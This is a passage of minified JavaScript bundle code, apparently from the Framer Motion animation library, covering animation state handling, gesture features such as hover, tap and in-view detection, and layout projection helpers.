n=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,n}(x,e))continue;let a={delay:i,elapsed:0,...(0,f.e)(o||{},e)},l=!1;if(window.HandoffAppearAnimations){let i=(0,m.s)(t);if(i){let t=window.HandoffAppearAnimations(i,e,n,g.Wi);null!==t&&(a.elapsed=t,l=!0)}}n.start((0,c.v)(e,n,r,t.shouldReduceMotion&&h.G.has(e)?{type:!1}:a,t,l,(0,v.K)(t,e)));let d=n.animation;d&&y.push(d)}return a&&Promise.all(y).then(()=>{g.Wi.update(()=>{a&&function(t,e){let{transitionEnd:i={},transition:n={},...r}=l(t,e)||{};for(let e in r={...r,...i}){let i=(0,d.Y)(r[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,(0,p.BX)(i))}}(t,a)})}),y}function x(t,e,i={}){var n;let r=l(t,e,"exit"===i.type?null===(n=t.presenceContext)||void 0===n?void 0:n.custom:void 0),{transition:s=t.getDefaultTransition()||{}}=r||{};i.transitionOverride&&(s=i.transitionOverride);let o=r?()=>Promise.all(y(t,r,i)):()=>Promise.resolve(),a=t.variantChildren&&t.variantChildren.size?(n=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=s;return function(t,e,i=0,n=0,r=1,s){let o=[],a=(t.variantChildren.size-1)*n,l=1===r?(t=0)=>t*n:(t=0)=>a-t*n;return Array.from(t.variantChildren).sort(P).forEach((t,n)=>{t.notify("AnimationStart",e),o.push(x(t,e,{...s,delay:i+l(n)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,r+n,o,a,i)}:()=>Promise.resolve(),{when:u}=s;if(!u)return Promise.all([o(),a(i.delay)]);{let[t,e]="beforeChildren"===u?[o,a]:[a,o];return t().then(()=>e())}}function P(t,e){return t.sortNodePosition(e)}let w=[...u.e].reverse(),b=u.e.length;function T(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function S(){return{animate:T(!0),whileInView:T(),whileHover:T(),whileTap:T(),whileDrag:T(),whileFocus:T(),exit:T()}}var A=i(81855);class V extends A.L{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let n;if(t.notify("AnimationStart",e),Array.isArray(e))n=Promise.all(e.map(e=>x(t,e,i)));else if("string"==typeof e)n=x(t,e,i);else{let r="function"==typeof e?l(t,e,i.custom):e;n=Promise.all(y(t,r,i))}return n.then(()=>{g.Wi.postRender(()=>{t.notify("AnimationComplete",e)})})})(t,e,i))),i=S(),a=!0,u=e=>(i,n)=>{var r;let s=l(t,n,"exit"===e?null===(r=t.presenceContext)||void 0===r?void 0:r.custom:void 0);if(s){let{transition:t,transitionEnd:e,...n}=s;i={...i,...n,...e}}return i};function h(l){let h=t.getProps(),c=t.getVariantContext(!0)||{},d=[],p=new Set,f={},m=1/0;for(let e=0;e<b;e++){var v;let g=w[e],y=i[g],x=void 0!==h[g]?h[g]:c[g],P=(0,o.$)(x),b=g===l?y.isActive:null;!1===b&&(m=e);let T=x===c[g]&&x!==h[g]&&P;if(T&&a&&t.manuallyAnimateOnMount&&(T=!1),y.protectedKeys={...f},!y.isActive&&null===b||!x&&!y.prevProp||(0,n.H)(x)||"boolean"==typeof x)continue;let S=(v=y.prevProp,("string"==typeof x?x!==v:!!Array.isArray(x)&&!s(x,v))||g===l&&y.isActive&&!T&&P||e>m&&P),A=!1,V=Array.isArray(x)?x:[x],C=V.reduce(u(g),{});!1===b&&(C={});let{prevResolvedValues:E={}}=y,D={...E,...C},M=e=>{S=!0,p.has(e)&&(A=!0,p.delete(e)),y.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in D){let e=C[t],i=E[t];if(!f.hasOwnProperty(t))((0,r.C)(e)&&(0,r.C)(i)?s(e,i):e===i)?void 0!==e&&p.has(t)?M(t):y.protectedKeys[t]=!0:null!=e?M(t):p.add(t)}y.prevProp=x,y.prevResolvedValues=C,y.isActive&&(f={...f,...C}),a&&t.blockInitialAnimation&&(S=!1),S&&(!T||A)&&d.push(...V.map(t=>({animation:t,options:{type:g}})))}if(p.size){let e={};p.forEach(i=>{let n=t.getBaseTarget(i),r=t.getValue(i);r&&(r.liveStyle=!0),e[i]=null!=n?n:null}),d.push({animation:e})}let g=!!d.length;return a&&(!1===h.initial||h.initial===h.animate)&&!t.manuallyAnimateOnMount&&(g=!1),a=!1,g?e(d):Promise.resolve()}return{animateChanges:h,setActive:function(e,n){var r;if(i[e].isActive===n)return Promise.resolve();null===(r=t.variantChildren)||void 0===r||r.forEach(t=>{var i;return null===(i=t.animationState)||void 0===i?void 0:i.setActive(e,n)}),i[e].isActive=n;let s=h(e);for(let t in i)i[t].protectedKeys={};return s},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=S(),a=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();(0,n.H)(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),null===(t=this.unmountControls)||void 0===t||t.call(this)}}let C=0;class E extends A.L{constructor(){super(...arguments),this.id=C++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let n=this.node.animationState.setActive("exit",!t);e&&!t&&n.then(()=>e(this.id))}mount(){let{register:t}=this.node.presenceContext||{};t&&(this.unmount=t(this.id))}unmount(){}}let D={animation:{Feature:V},exit:{Feature:E}}},31184:function(t,e,i){i.d(e,{featureDefinitions:function(){return r}});let n={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},r={};for(let t in n)r[t]={isEnabled:e=>n[t].some(t=>!!e[t])}},87988:function(t,e,i){i.d(e,{E:function(){return T}});var n=i(69269),r=i(56063),s=i(5489),o=i(81855),a=i(27088);function l(t,e){let i=e?"onHoverStart":"onHoverEnd";return(0,n.a)(t.current,e?"pointerenter":"pointerleave",(n,r)=>{if("touch"===n.pointerType||(0,s.gD)())return;let o=t.getProps();t.animationState&&o.whileHover&&t.animationState.setActive("whileHover",e);let l=o[i];l&&a.Wi.postRender(()=>l(n,r))},{passive:!t.getProps()[i]})}class u extends o.L{mount(){this.unmount=(0,r.z)(l(this.node,!0),l(this.node,!1))}unmount(){}}var h=i(80424);class c extends o.L{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=(0,r.z)((0,h.E)(this.node.current,"focus",()=>this.onFocus()),(0,h.E)(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}var d=i(45474);let p=(t,e)=>!!e&&(t===e||p(t,e.parentElement));var f=i(33565);function m(t,e){if(!e)return;let i=new PointerEvent("pointer"+t);e(i,(0,d.Q)(i))}class v extends o.L{constructor(){super(...arguments),this.removeStartListeners=f.Z,this.removeEndListeners=f.Z,this.removeAccessibleListeners=f.Z,this.startPointerPress=(t,e)=>{if(this.isPressing)return;this.removeEndListeners();let i=this.node.getProps(),s=(0,n.a)(window,"pointerup",(t,e)=>{if(!this.checkPressEnd())return;let{onTap:i,onTapCancel:n,globalTapTarget:r}=this.node.getProps(),s=r||p(this.node.current,t.target)?i:n;s&&a.Wi.update(()=>s(t,e))},{passive:!(i.onTap||i.onPointerUp)}),o=(0,n.a)(window,"pointercancel",(t,e)=>this.cancelPress(t,e),{passive:!(i.onTapCancel||i.onPointerCancel)});this.removeEndListeners=(0,r.z)(s,o),this.startPress(t,e)},this.startAccessiblePress=()=>{let t=(0,h.E)(this.node.current,"keydown",t=>{"Enter"!==t.key||this.isPressing||(this.removeEndListeners(),this.removeEndListeners=(0,h.E)(this.node.current,"keyup",t=>{"Enter"===t.key&&this.checkPressEnd()&&m("up",(t,e)=>{let{onTap:i}=this.node.getProps();i&&a.Wi.postRender(()=>i(t,e))})}),m("down",(t,e)=>{this.startPress(t,e)}))}),e=(0,h.E)(this.node.current,"blur",()=>{this.isPressing&&m("cancel",(t,e)=>this.cancelPress(t,e))});this.removeAccessibleListeners=(0,r.z)(t,e)}}startPress(t,e){this.isPressing=!0;let{onTapStart:i,whileTap:n}=this.node.getProps();n&&this.node.animationState&&this.node.animationState.setActive("whileTap",!0),i&&a.Wi.postRender(()=>i(t,e))}checkPressEnd(){return this.removeEndListeners(),this.isPressing=!1,this.node.getProps().whileTap&&this.node.animationState&&this.node.animationState.setActive("whileTap",!1),!(0,s.gD)()}cancelPress(t,e){if(!this.checkPressEnd())return;let{onTapCancel:i}=this.node.getProps();i&&a.Wi.postRender(()=>i(t,e))}mount(){let t=this.node.getProps(),e=(0,n.a)(t.globalTapTarget?window:this.node.current,"pointerdown",this.startPointerPress,{passive:!(t.onTapStart||t.onPointerStart)}),i=(0,h.E)(this.node.current,"focus",this.startAccessiblePress);this.removeStartListeners=(0,r.z)(e,i)}unmount(){this.removeStartListeners(),this.removeEndListeners(),this.removeAccessibleListeners()}}let g=new WeakMap,y=new WeakMap,x=t=>{let e=g.get(t.target);e&&e(t)},P=t=>{t.forEach(x)},w={some:0,all:1};class b extends o.L{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:n="some",once:r}=t,s={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof n?n:w[n]};return function(t,e,i){let n=function({root:t,...e}){let i=t||document;y.has(i)||y.set(i,{});let n=y.get(i),r=JSON.stringify(e);return n[r]||(n[r]=new IntersectionObserver(P,{root:t,...e})),n[r]}(e);return g.set(t,i),n.observe(t),()=>{g.delete(t),n.unobserve(t)}}(this.node.current,s,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,r&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:n}=this.node.getProps(),s=e?i:n;s&&s(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let T={inView:{Feature:b},tap:{Feature:v},focus:{Feature:c},hover:{Feature:u}}},44953:function(t,e,i){i.d(e,{K:function(){return r}});var n=i(31184);function r(t){for(let e in t)n.featureDefinitions[e]={...n.featureDefinitions[e],...t[e]}}},99388:function(t,e,i){i.d(e,{j:function(){return s}});var n=i(71137),r=i(12992);function s(t,{layout:e,layoutId:i}){return r.G.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!n.P[t]||"opacity"===t)}},68902:function(t,e,i){function n({top:t,left:e,right:i,bottom:n}){return{x:{min:e,max:i},y:{min:t,max:n}}}function r({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}function s(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),n=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:n.y,right:n.x}}i.d(e,{d7:function(){return s},i8:function(){return n},z2:function(){return r}})},54162:function(t,e,i){i.d(e,{D2:function(){return m},YY:function(){return u},am:function(){return c},o2:function(){return l},q2:function(){return s}});var n=i(21066),r=i(78403);function s(t,e,i){return i+e*(t-i)}function o(t,e,i,n,r){return void 0!==r&&(t=n+r*(t-n)),n+i*(t-n)+e}function a(t,e=0,i=1,n,r){t.min=o(t.min,e,i,n,r),t.max=o(t.max,e,i,n,r)}function l(t,{x:e,y:i}){a(t.x,e.translate,e.scale,e.originPoint),a(t.y,i.translate,i.scale,i.originPoint)}function u(t,e,i,n=!1){let s,o;let a=i.length;if(a){e.x=e.y=1;for(let u=0;u<a;u++){o=(s=i[u]).projectionDelta;let a=s.instance;(!a||!a.style||"contents"!==a.style.display)&&(n&&s.options.layoutScroll&&s.scroll&&s!==s.root&&m(t,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),o&&(e.x*=o.x.scale,e.y*=o.y.scale,l(t,o)),n&&(0,r.ud)(s.latestValues)&&m(t,s.latestValues))}e.x=h(e.x),e.y=h(e.y)}}function h(t){return Number.isInteger(t)?t:t>1.0000000000001||t<.999999999999?t:1}function c(t,e){t.min=t.min+e,t.max=t.max+e}function d(t,e,[i,r,s]){let o=void 0!==e[s]?e[s]:.5,l=(0,n.t)(t.min,t.max,o);a(t,e[i],e[r],l,e.scale)}let p=["x","scaleX","originX"],f=["y","scaleY","originY"];function m(t,e){d(t.x,e,p),d(t.y,e,f)}},60438:function(t,e,i){i.d(e,{dO:function(){return o},wc:function(){return r}});let n=()=>({translate:0,scale:1,origin:0,originPoint:0}),r=()=>({x:n(),y:n()}),s=()=>({min:0,max:0}),o=()=>({x:s(),y:s()})},71137:function(t,e,i){i.d(e,{B:function(){return r},P:function(){return n}});let n={};function r(t){Object.assign(n,t)}},78403:function(t,e,i){function n(t){return void 0===t||1===t}function r({scale:t,scaleX:e,scaleY:i}){return!n(t)||!n(e)||!n(i)}function s(t){return r(t)||o(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function o(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}i.d(e,{D_:function(){return o},Lj:function(){return r},ud:function(){return s}})},89708:function(t,e,i){i.d(e,{J:function(){return s},z:function(){return o}});var n=i(68902),r=i(54162);function s(t,e){return(0,n.i8)((0,n.d7)(t.getBoundingClientRect(),e))}function o(t,e,i){let n=s(t,i),{scroll:o}=e;return o&&((0,r.am)(n.x,o.offset.x),(0,r.am)(n.y,o.offset.y)),n}},22913:function(t,e,i){i.d(e,{s:function(){return f}});var n=i(46692),r=i(65367),s=i(92171),o=i(64688);let a=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;var l=i(84512),u=i(7733),h=i(44755),c=i(28610),d=i(43842);let p=new Set(["auto","none","0"]);class f extends h.e{constructor(t,e,i,n){super(t,e,i,n,null==n?void 0:n.owner,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let n=t[i];if("string"==typeof n&&(n=n.trim(),(0,o.t)(n))){let l=function t(e,i,n=1){(0,r.k)(n<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[l,u]=function(t){let e=a.exec(t);if(!e)return[,];let[,i,n,r]=e;return[`--${null!=i?i:n}`,r]}(e);if(!l)return;let h=window.getComputedStyle(i).getPropertyValue(l);if(h){let t=h.trim();return(0,s.P)(t)?parseFloat(t):t}return(0,o.t)(u)?t(u,i,n+1):u}(n,e.current);void 0!==l&&(t[i]=l),i===t.length-1&&(this.finalKeyframe=n)}}if(this.resolveNoneKeyframes(),!l.z2.has(i)||2!==t.length)return;let[n,h]=t,c=(0,u.C)(n),d=(0,u.C)(h);if(c!==d){if((0,l.mP)(c)&&(0,l.mP)(d))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var r;("number"==typeof(r=t[e])?0===r:null===r||"none"===r||"0"===r||(0,n.W)(r))&&i.push(e)}i.length&&function(t,e,i){let n,r=0;for(;r<t.length&&!n;){let e=t[r];"string"==typeof e&&!p.has(e)&&(0,c.V)(e).values.length&&(n=t[r]),r++}if(n&&i)for(let r of e)t[r]=(0,d.T)(i,n)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=l.lw[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let n=e[e.length-1];void 0!==n&&t.getValue(i,n).jump(n,!1)}measureEndState(){var t;let{element:e,name:i,unresolvedKeyframes:n}=this;if(!e.current)return;let r=e.getValue(i);r&&r.jump(this.measuredOrigin,!1);let s=n.length-1,o=n[s];n[s]=l.lw[i](e.measureViewportBox(),window.getComputedStyle(e.current)),null!==o&&void 0===this.finalKeyframe&&(this.finalKeyframe=o),(null===(t=this.removedTransforms)||void 0===t?void 0:t.length)&&this.removedTransforms.forEach(([t,i])=>{e.getValue(t).set(i)}),this.resolveNoneKeyframes()}}},77963:function(t,e,i){i.d(e,{b:function(){return Z}});var n=i(75271),r=i(22847),s=i(64688),o=i(12992),a=i(98261),l=i(83942),u=i(71223),h=i(89708),c=i(60438),d=i(78327);let p={current:null},f={current:!1};var m=i(54688),v=i(83401),g=i(20340),y=i(19961),x=i(85928),P=i(7443),w=i(31184),b=i(50507);let T=new WeakMap;var S=i(44755),A=i(92171),V=i(46692),C=i(69911),E=i(28610),D=i(7733),M=i(84444);let R=[...D.$,C.$,E.P],k=t=>R.find((0,M.l)(t));var L=i(43842),j=i(27088);let F=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"],B=b.V.length;class O{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:n,blockInitialAnimation:r,visualState:s},o={}){this.applyWillChange=!1,this.resolveKeyframes=(t,e,i,n)=>new this.KeyframeResolver(t,e,i,n,this),this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=S.e,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.scheduleRender=()=>j.Wi.render(this.render,!1,!0);let{latestValues:a,renderState:l}=s;this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=n,this.options=o,this.blockInitialAnimation=!!r,this.isControllingVariants=(0,y.G)(e),this.isVariantNode=(0,y.M)(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...h}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in h){let e=h[t];void 0!==a[t]&&(0,g.i)(e)&&e.set(a[t],!1)}}mount(t){this.current=t,T.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),f.current||function(){if(f.current=!0,d.j){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>p.current=t.matches;t.addListener(e),e()}else p.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||p.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in T.delete(this.current),this.projection&&this.projection.unmount(),(0,j.Pn)(this.notifyUpdate),(0,j.Pn)(this.render),this.valueSubscriptions.forEach(t=>t()),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i=o.G.has(t),n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&j.Wi.preRender(this.notifyUpdate),i&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);this.valueSubscriptions.set(t,()=>{n(),r(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in w.featureDefinitions){let e=w.featureDefinitions[t];if(!e)continue;let{isEnabled:i,Feature:n}=e;if(!this.features[t]&&n&&i(this.props)&&(this.features[t]=new n(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):(0,c.dO)()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<F.length;e++){let i=F[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let n=t["on"+i];n&&(this.propEventSubscriptions[i]=this.on(i,n))}this.prevMotionValues=function(t,e,i){for(let n in e){let r=e[n],s=i[n];if((0,g.i)(r))t.addValue(n,r);else if((0,g.i)(s))t.addValue(n,(0,v.BX)(r,{owner:t}));else if(s!==r){if(t.hasValue(n)){let e=t.getValue(n);!0===e.liveStyle?e.jump(r):e.hasAnimated||e.set(r)}else{let e=t.getStaticValue(n);t.addValue(n,(0,v.BX)(void 0!==e?e:r,{owner:t}))}}}for(let n in i)void 0===e[n]&&t.removeValue(n);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}getVariantContext(t=!1){if(t)return this.parent?this.parent.getVariantContext():void 0;if(!this.isControllingVariants){let t=this.parent&&this.parent.getVariantContext()||{};return void 0!==this.props.initial&&(t.initial=this.props.initial),t}let e={};for(let t=0;t<B;t++){let i=b.V[t],n=this.props[i];((0,x.$)(n)||!1===n)&&(e[i]=n)}return e}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=(0,v.BX)(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){var i;let n=void 0===this.latestValues[t]&&this.current?null!==(i=this.getBaseTargetFromProps(this.props,t))&&void 0!==i?i:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=n&&("string"==typeof n&&((0,A.P)(n)||(0,V.W)(n))?n=parseFloat(n):!k(n)&&E.P.test(e)&&(n=(0,L.T)(t,e)),this.setBaseTarget(t,(0,g.i)(n)?n.get():n)),(0,g.i)(n)?n.get():n}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){var e;let i;let{initial:n}=this.props;if("string"==typeof n||"object"==typeof n){let r=(0,P.o)(this.props,n,null===(e=this.presenceContext)||void 0===e?void 0:e.custom);r&&(i=r[t])}if(n&&void 0!==i)return i;let r=this.getBaseTargetFromProps(this.props,t);return void 0===r||(0,g.i)(r)?void 0!==this.initialValues[t]&&void 0===i?void 0:this.baseTarget[t]:r}on(t,e){return this.events[t]||(this.events[t]=new m.L),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}var W=i(22913);class $ extends O{constructor(){super(...arguments),this.KeyframeResolver=W.s}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}}class U extends ${constructor(){super(...arguments),this.type="html",this.applyWillChange=!0}readValueFromInstance(t,e){if(o.G.has(e)){let t=(0,u.A)(e);return t&&t.default||0}{let i=window.getComputedStyle(t),n=((0,s.f)(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof n?n.trim():n}}measureInstanceViewportBox(t,{transformPagePoint:e}){return(0,h.J)(t,e)}build(t,e,i){(0,r.r)(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return(0,a.U)(t,e,i)}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;(0,g.i)(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}renderInstance(t,e,i,n){(0,l.N)(t,e,i,n)}}var I=i(86074),N=i(361),X=i(35844),z=i(12950),K=i(91306),H=i(6310);class Y extends ${constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(o.G.has(e)){let t=(0,u.A)(e);return t&&t.default||0}return e=z.s.has(e)?e:(0,X.D)(e),t.getAttribute(e)}measureInstanceViewportBox(){return(0,c.dO)()}scrapeMotionValuesFromProps(t,e,i){return(0,I.U)(t,e,i)}build(t,e,i){(0,N.i)(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,n){(0,K.K)(t,e,i,n)}mount(t){this.isSVGTag=(0,H.a)(t.tagName),super.mount(t)}}var G=i(56140);let Z=(t,e)=>(0,G.q)(t)?new Y(e):new U(e,{allowProjection:t!==n.Fragment})},69716:function(t,e,i){i.d(e,{E:function(){return e_}});var n,r=i(52676),s=i(75271),o=i(95181);let a=(0,s.createContext)({});var l=i(33543),u=i(66889),h=i(6996),c=i(78605);let{schedule:d,cancel:p}=(0,i(1259).Z)(queueMicrotask,!1);function f(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let m=(0,s.createContext)({}),v=!1;function g(){window.HandoffComplete=!0}var y=i(85928),x=i(19961);function P(t){return Array.isArray(t)?t.join(" "):t}var w=i(44953),b=i(78327),T=i(13060);let S=Symbol.for("motionComponentSymbol");var A=i(31184),V=i(56140),C=i(99388),E=i(20340),D=i(22847);let M=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function R(t,e,i){for(let n in e)(0,E.i)(e[n])||(0,C.j)(n,i)||(t[n]=e[n])}let k=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function L(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||k.has(t)}let j=t=>!L(t);try{(n=require("@emotion/is-prop-valid").default)&&(j=t=>t.startsWith("on")?!L(t):n(t))}catch(t){}var F=i(361);let B=()=>({...M(),attrs:{}});var O=i(6310),W=i(91306),$=i(86074),U=i(99524),I=i(7443),N=i(52982),X=i(58116);function z(t){let e=(0,E.i)(t)?t.get():t;return(0,X.p)(e)?e.toValue():e}var K=i(77601),H=i(88784);let Y=t=>(e,i)=>{let n=(0,s.useContext)(a),r=(0,s.useContext)(l.O),o=()=>(function({applyWillChange:t=!1,scrapeMotionValuesFromProps:e,createRenderState:i,onMount:n},r,s,o,a){let l={latestValues:function(t,e,i,n,r){var s;let o={},a=[],l=n&&(null===(s=t.style)||void 0===s?void 0:s.willChange)===void 0,u=r(t,{});for(let t in u)o[t]=z(u[t]);let{initial:h,animate:c}=t,d=(0,x.G)(t),p=(0,x.M)(t);e&&p&&!d&&!1!==t.inherit&&(void 0===h&&(h=e.initial),void 0===c&&(c=e.animate));let f=!!i&&!1===i.initial,m=(f=f||!1===h)?c:h;return m&&"boolean"!=typeof m&&!(0,U.H)(m)&&G(t,m,(t,e)=>{for(let e in t){let i=t[e];if(Array.isArray(i)){let t=f?i.length-1:0;i=i[t]}null!==i&&(o[e]=i)}for(let t in e)o[t]=e[t]}),l&&(c&&!1!==h&&!(0,U.H)(c)&&G(t,c,t=>{for(let e in t)!function(t,e){let i=(0,K.p)(e);i&&(0,H.y4)(t,i)}(a,e)}),a.length&&(o.willChange=a.join(","))),o}(r,s,o,!a&&t,e),renderState:i()};return n&&(l.mount=t=>n(r,t,l)),l})(t,e,n,r,i);return i?o():(0,N.h)(o)};function G(t,e,i){let n=Array.isArray(e)?e:[e];for(let e=0;e<n.length;e++){let r=(0,I.o)(t,n[e]);if(r){let{transitionEnd:t,transition:e,...n}=r;i(n,t)}}}var Z=i(27088);let 